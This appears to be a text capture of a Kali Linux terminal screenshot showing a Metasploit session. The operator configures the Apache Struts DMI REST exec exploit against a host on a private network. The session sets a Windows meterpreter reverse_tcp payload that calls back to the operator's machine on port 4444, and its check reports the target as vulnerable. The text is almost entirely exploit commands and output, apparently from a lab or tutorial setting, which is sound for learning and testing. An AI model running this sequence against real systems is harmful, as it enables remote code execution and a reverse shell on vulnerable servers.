 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/multi/http/struts_dmi_rest_exec
msf exploit(struts_dmi_rest_exec) > set RHOST 192.168.1.143
RHOST => 192.168.1.143
msf exploit(struts_dmi_rest_exec) > set RPORT 8282
RPORT => 8282
msf exploit(struts_dmi_rest_exec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows Universal
2 Linux Universal
3 Java Universal
msf exploit(struts_dmi_rest_exec) > set target 1
target => 1
msf exploit(struts_dmi_rest_exec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(struts_dmi_rest_exec) > set LHOST 192.168.1.14
LHOST => 192.168.1.14
msf exploit(struts_dmi_rest_exec) > set LPORT 4444
LPORT => 4444
msf exploit(struts_dmi_rest_exec) > check
[+] 192.168.1.143:8282 The target is vulnerable.
msf exploit(struts_dmi_rest_exec) >